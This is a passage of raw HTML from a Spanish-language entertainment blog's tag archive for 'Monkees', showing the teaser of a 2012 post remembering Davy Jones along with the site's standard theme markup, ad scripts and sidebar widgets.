url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"6c197afb-c11b-4af3-9463-59f0dda89cae","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-de69da30-7ce8-4318-81c0-740e65e487fc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"de69da30-7ce8-4318-81c0-740e65e487fc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-8669f54c-37c6-4e13-98a6-19b92576146b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"8669f54c-37c6-4e13-98a6-19b92576146b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-5f3eb94c-7b02-4a86-93c5-e370e8b0709b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"5f3eb94c-7b02-4a86-93c5-e370e8b0709b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-dd3ae55e-2f80-4f22-b119-898d488f7f29: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"dd3ae55e-2f80-4f22-b119-898d488f7f29","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-75880107-9d5f-4c2d-9df9-441d5c25ab38: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"75880107-9d5f-4c2d-9df9-441d5c25ab38","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-d2ca90b2-801e-419e-a00c-17797e8b027d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"d2ca90b2-801e-419e-a00c-17797e8b027d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-11b9acc1-6a04-4e51-9159-273166c25f50: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"11b9acc1-6a04-4e51-9159-273166c25f50","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-monkees tag-5413 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#395d5855504d5179584b555c5a56494b565d4c5a5a5056575c4a175a5654" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#7216131e1b061a3213001e17111d02001d160711111b1d1c17015c111d1f" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_191 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Monkees</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Monkees</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-6451 post type-post status-publish format-standard hentry category-cantantes category-musica category-musica-rock tag-biografia tag-davy-jones tag-davy-jones-monkees tag-monkees td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/" rel="bookmark" title="Davy Jones: Recordado Musico de The Monkees">Davy Jones: Recordado Musico de The Monkees</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Hace poco tiempo atrás apareció la noticia de la muerte de <strong>Davy Jones</strong>, músico y compositor que va a ser recordado principalmente por el público debido a ser la vos de <em>The Monkees</em>, agrupación de origen británico que tuvo gran éxito durante la mitad de los <a href="http://www.blogichics.com/2010/11/moda-de-los-anos-60-la-liberacion-de-los-rockers-mods-y-hippies/">años 60</a> e inicios de los <a href="http://www.blogichics.com/2010/11/moda-de-los-70-ropa-hippie/">70</a>.</p><!--CusAds0-->
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20336'%3E%3C/svg%3E" alt="Davy Jones: Recordado Musico de The Monkees" width="500" height="336" data-lazy-src="https://farm8.staticflickr.com/7115/6860012786_7a208e5b72.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://farm8.staticflickr.com/7115/6860012786_7a208e5b72.jpg" alt="Davy Jones: Recordado Musico de The Monkees" width="500" height="336" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6451"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6451"
				>
				<span id="sharing-facebook-6451" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6451"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6451"
				>
				<span id="sharing-twitter-6451" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-6451"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-6451"
				>
				<span id="sharing-whatsapp-6451" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6451"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6451"
				>
				<span id="sharing-pinterest-6451" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-6451" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-6451" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="fd2a94de48" data-email-share-track-url="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/?share=email">
				<span id="sharing-email-6451" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6451"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6451"
				>
				<span id="sharing-linkedin-6451" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-6451"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-6451"
				>
				<span id="sharing-tumblr-6451" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-6451"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-6451"
				>
				<span id="sharing-pocket-6451" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-6451"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-6451"
				>
				<span id="sharing-telegram-6451" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-6451"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-6451"
				>
				<span id="sharing-reddit-6451" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6451"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/03/davy-jones-recordado-musico-de-the-monkees/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6451"
				>
				<span id="sharing-print-6451" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_196 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2025/11/3-body-problem-review-de-la-serie-el-problema-de-los-3-cuerpos/" title="3 Body Problem: Review de la Serie El Problema de los 3 Cuerpos" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/3-body-problem3-e1763140755195.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/3-body-problem3-e1763140755195.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/3-body-problem3-e1763140755195.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/3-body-problem3-e1763140755195.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/3-body-problem3-e1763140755195.webp?resize=160%2C160&amp;ssl=1 4x" alt="3 Body Problem: Review de la Serie El Problema de los 3 Cuerpos" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/3-body-problem3-e1763140755195.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/3-body-problem3-e1763140755195.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/3-body-problem3-e1763140755195.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/3-body-problem3-e1763140755195.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/3-body-problem3-e1763140755195.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/3-body-problem3-e1763140755195.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/3-body-problem3-e1763140755195.webp?resize=160%2C160&amp;ssl=1 4x" alt="3 Body Problem: Review de la Serie El Problema de los 3 Cuerpos" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2025/11/3-body-problem-review-de-la-serie-el-problema-de-los-3-cuerpos/" title="3 Body Problem: Review de la Serie El Problema de los 3 Cuerpos" class="bump-view" data-bump-view="tp">3 Body Problem: Review de la Serie El Problema de los 3 Cuerpos</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2025/11/marry-my-husband-sinopsis-del-k-drama/" title="Marry My Husband: Sinopsis del K-Drama" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/marry-my-husband.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/marry-my-husband.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/marry-my-husband.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/marry-my-husband.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/marry-my-husband.webp?resize=160%2C160&amp;ssl=1 4x" alt="Marry My Husband: Sinopsis del K-Drama" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/marry-my-husband.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/marry-my-husband.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/marry-my-husband.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/marry-my-husband.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/marry-my-husband.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/marry-my-husband.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/11/marry-my-husband.webp?resize=160%2C160&amp;ssl=1 4x" alt="Marry My Husband: Sinopsis del K-Drama" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2025/11/marry-my-husband-sinopsis-del-k-drama/" title="Marry My Husband: Sinopsis del K-Drama" class="bump-view" data-bump-view="tp">Marry My Husband: Sinopsis del K-Drama</a>
							</div>
